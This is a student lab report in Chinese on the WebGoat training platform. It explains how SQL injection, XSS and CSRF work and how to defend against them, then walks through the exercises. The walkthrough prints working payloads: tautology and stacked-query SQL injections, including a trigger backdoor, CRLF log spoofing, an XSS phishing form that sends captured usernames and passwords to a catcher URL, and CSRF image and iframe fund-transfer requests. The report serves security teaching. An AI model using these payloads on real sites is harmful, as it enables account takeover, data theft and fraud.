2018-2019-2 《网络对抗技术》Exp9 WebGoat 20165326
Web安全基础
jar包,密码:9huw
实验问题回答
- SQL注入攻击原理,如何防御
- 原理:恶意用户在提交查询请求的过程中将SQL语句插入到请求内容中,同时程序本身对未对插入的SQL语句进行过滤,导致SQL语句直接被服务端执行。
- 防御:
- 限制查询长度
- 限制查询类型(权限)
- 过滤非法字符
- 正则表达式过滤传入参数
- 预编译语句集PreparedStatement
- XSS攻击的原理,如何防御
- 原理:XSS是代码注入的一种,它允许恶意用户将代码注入到网页上,并能够被浏览器成功的执行,其他用户在观看网页时就会受到影响。这类攻击通常包含了HTML以及用户端脚本语言。主要目的是想办法获取目标攻击网站的cookie,有了这些信息就可以在任意能接进互联网的pc登陆该网站,并以其他人的身份登陆,做一些破坏。
- 防御:
- 对输入和URL参数进行过滤
- 在输出数据之前对潜在的威胁的字符进行编码、转义
- CSRF攻击原理,如何防御
- 原理:跨站请求伪造,通过伪装来自受信任用户的请求来利用web server
- 防御:
- 验证请求中的Token
- 验证 Referer
- 添加加随机验证
- 设定cookie域
目录
WebGoat
我们本次的实验在WebGoat平台上进行
WebGoat是OWASP组织研制出的用于进行web漏洞实验的应用平台,用来说明web应用中存在的安全漏洞。WebGoat运行在带有java虚拟机的平台之上,目前提供的训练课程有很多,包含了XSS、线程安全、SQL注入等。
参考资料:webgoat学习笔记
- 普通安装,命令行输入
java -jar webgoat-container-7.0.1-war-exec.jar - 浏览器转:
localhost:8080/WebGoat登陆,开始练习
SQL攻击
1、String SQL Injection

- 根据题目要求输入:
Smith,可以看到查询的相关信息,语句为SELECT * FROM user_data WHERE last_name = 'Smith'


- 为了看到所有的用户,注入一个永真式
'or 1='1,攻击成功

2、Database Backdoors
- 题目使用string SQL注入来执行多个语句

- 首先验证一下语句,在
user ID输入101; update employee set salary=5000,可以看到更新的数据


- 进行注入
101; CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='john@hackme.com'WHEREuserid = NEW.userid创建后门

3、Numeric SQL Injection

- 通过注入字符串查看所有的天气,在任意一个option值的后面j加入一个永真式

1=1

- 对源码进行修改(firebug在升级后整合了,所以可以直接在开发者工具中开打开控制台进行l调试就可以了参考链接)

- 攻击成功

4、LAB:SQL Injection

- stage1跟上一个原理相似,在密码栏中输入
or 1=1 --进行SQL注入 - 失败,查看源码发现是对输入长度进行了限制,修改源码再次注入,成功

- stage3的话浏览员工信息需要点击
ViewProfile,在网页代码中分析一下这个按钮,发现这个地方是以员工ID作为索引传递参数的,通过Larry来浏览Neville账户信息的话,就要重新order一下,修改value值为101 or 1=1 order by salary desc --

- 查看到该账户

5、Log Spoofing

- 利用换行符伪造一个假的日志信息,登陆欺骗。使得用户名为“admin”的用户,在日志中显示“成功登录”
- 在User Name文本框中输入
cz%0d%0aLogin Succeeded for username: admin,其中%0d是回车,%0a是换行。 - 成功登陆

XSS攻击
1、Phishing with XSS

- 在搜索框中直接输入要进行xss的攻击代码。参考编写,添加一个form可以让用户输入用户名和密码,再使这些信息能够发送给网站并显示
</form><script>function hack(){XSSImage=new Image;XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);}</script><form name="phish"><br><br><HR><H2>This feature requires account login:</H2><br><br>Enter Username:<br><input type="text" name="user"><br>Enter Password:<br><input type="password" name = "pass"><br><input type="submit" name="login" value="login" onclick="hack()"></form><br><br><HR>
- 点击search,出现表单,输入信息,点击登录,弹出捕获信息,攻击成功

2、Stored XSS Attacks

- 创建非法的消息内容,可以导致其他用户访问时载入非预期的页面或内容
- 命名title(随意),在message里输入一串js代码:
<script>alert("surprise!");</script> - 点击刚刚创建的帖子,弹出窗口


3、Reflected XSS Attacks
- 输入错误用户信息后,服务器校验输入有误,返回错误页面并将错误内容展示。如果输入一个攻击URL就会返回该信息。
- 输入
<script>alert("surprise!");</script>,提交

CRSF攻击
1、Cross Site Request Forgery(CSRF)
- 写一个URL放进Message框,使其他用户不可见,设置成一个隐藏图片,用户一旦点击就会触发一个CSRF事件
- 在Message里输入
<img src="http://localhost:8080/WebGoat/attack?Screen=&menu=900&transferFunds=5000" width="1" height="1" /> - 点击该消息,页面就会下载这个消息并显示,就会执行转走用户的存款


2、CSRF Prompt By-Pass
- 查看页面下侧Parameters中的src和menu值,命名title,message框中输入代码:
<iframe src="attack?Screen=[scr]menu=[menu]&transferFunds=5000"> </iframe><iframe src="attack?Screen=[scr]&menu=[menu]&transferFunds=CONFIRM"> </iframe>
- 查看消息,看到转账消息。


心得体会
这次的实验加深了对三个攻击的理解,实战其实还是挺有意思的,攻击同时也能去想怎样防御才是最好的,收获还是很多。
2018-2019-2 《网络对抗技术》Exp9 WebGoat 20165326的更多相关文章
- 20145226夏艺华 网络对抗技术 EXP9 web安全基础实践
20145226夏艺华 网络对抗技术 EXP9 web安全基础实践 !!!免考项目:wannacry病毒分析+防护 一.实验后回答问题 SQL注入攻击原理,如何防御 攻击原理 "SQL注入& ...
- 2018-2019-2 20165205 网络对抗技术 Exp9 Web安全基础
2018-2019-2 20165205 网络对抗技术 Exp9 Web安全基础 1.基础问题 SQL注入攻击原理,如何防御 原理: SQL注入指攻击者在提交查询请求时将SQL语句插入到请求内容中,同 ...
- 2017-2018-2 20155314《网络对抗技术》Exp9 Web安全基础
2017-2018-2 20155314<网络对抗技术>Exp9 Web安全基础 目录 实验目标 实验内容 实验环境 基础问题回答 预备知识 实验步骤--WebGoat实践 0x10 We ...
- 2017-2018-2 20155303『网络对抗技术』Exp9:Web安全基础
2017-2018-2 『网络对抗技术』Exp9:Web安全基础 --------CONTENTS-------- 一.基础问题回答 1.SQL注入攻击原理,如何防御? 2.XSS攻击的原理,如何防御 ...
- # 2017-2018-2 20155319《网络对抗技术》Exp9 :Web安全基础
2017-2018-2 20155319<网络对抗技术>Exp9 :Web安全基础 实践过程 webgoat准备 从GitHub上下载jar包(老师的虚拟机中有 无需下载) 拷贝到本地,并 ...
- 2017-2018-2 《网络对抗技术》20155322 Exp9 web安全基础
[-= 博客目录 =-] 1-实践目标 1.1-实践介绍 1.2-实践内容 1.3-实践要求 2-实践过程 2.1-HTML 2.2-Injection Flaws 2.3-XSS 2.4-CSRF ...
- 20165214 2018-2019-2 《网络对抗技术》Exp9 Web安全基础 Week13
<网络对抗技术>Exp9 Web安全基础 Week13 一.实验目标与内容 1.实践内容 (1).本实践的目标理解常用网络攻击技术的基本原理,做不少于7个题目.包括(SQL,XSS,CSR ...
- 2018-2019-2 20165315《网络对抗技术》Exp9 Web安全基础
2018-2019-2 20165315<网络对抗技术>Exp9 Web安全基础 目录 一.实验内容 二.实验步骤 1.Webgoat前期准备 2.SQL注入攻击 Command Inje ...
- 2018-2019-2 网络对抗技术 20165322 Exp9 Web安全基础
2018-2019-2 网络对抗技术 20165322 Exp9 Web安全基础 目录 实验内容与步骤 (一)Webgoat安装 (二)SQL注入攻击 1.命令注入(Command Injection ...
- 2018-2019-2 20165212《网络对抗技术》Exp9 Web安全基础
2018-2019-2 20165212<网络对抗技术>Exp9 Web安全基础 基础问题回答 1.SQL注入攻击原理,如何防御? 原理:SQL注入,就是通过把SQL命令插入到Web表单递 ...
随机推荐
- jQuery 名称发生冲突怎么办【问题】
[问题]jQuery 名称发生冲突怎么办? [答案]jQuery 使用 $ 符号作为 jQuery 的简介方式.某些其他 JavaScript 库中的函数(比如 Prototype)同样使用 $ 符号 ...
- springmvc集成cxf的方法
最近需要在项目中增加webservice接口,供三方调用,下面就把集成的方法展示如下,供大家参考: 第一步:服务端的发布; 1:配置web.xml文件,添加cxf的servlet <servle ...
- HP-UX 解压缩tar.gz
对于tar.gz包分两步: gunzip *.tar.gz 解压为tar包 tar xf *.tar 解压完成
- 恶意代码分析学习之dll相关记录
kernel32.dll 这是一个很常见的DLL,它包含核心系统功能,如访问和操作内存.文件和硬件,Kernel32.dl等等 Advapi32.dll 这个DLL提供了对核心Windows组件的访问 ...
- C# Microsoft.Office 操作Excel总结
1.导入命名空间: using Microsoft.Office.Interop.Excel; 2.如何打开已有excel文档,或者创建一个新的excel文档 Application app = ...
- Redis数据结构和使用场景,redis内存淘汰策略
什么样的数据适合放入Redis? sql执行耗时特别久,且结果不频繁变动的数据,适合放入Redis. Redis是单线程的,为什么会这么快? 纯内存操作 单线程操作,避免频繁的上下文切换 采用了非阻塞 ...
- vue-element-admin 前端框架 使用感触
感触: 不搜不知道,一搜吓一跳!经常百度很重要. 美国有gitgub:https://github.com/search?q=vue-element-admin 中国有码云:https://gitee ...
- Centos7.4(阿里云环境)挂载数据盘
Centos7.4(阿里云环境)挂载数据盘 2018.08.29 10:19 947浏览 查看数据盘 disk -l 磁盘 /dev/vda:42.9 GB, 42949672960 字节,83886 ...
- 二叉搜索树(python)
# -*- coding: utf-8 -*- class BSTNode(object): def __init__(self, key, value, left=None, right=None) ...
- Vuex基础 -01 -实现简易计数器 -支持 加数/ 减数/ 奇数再加/ 异步加法(setTimeout 1000ms) -单组件演示语法
Vuex 的结构图 工程组织 Vuex的核心管理程序 store.js /* vuex的核心管理程序 */ import Vue from 'vue' import Vuex from 'vuex' ...
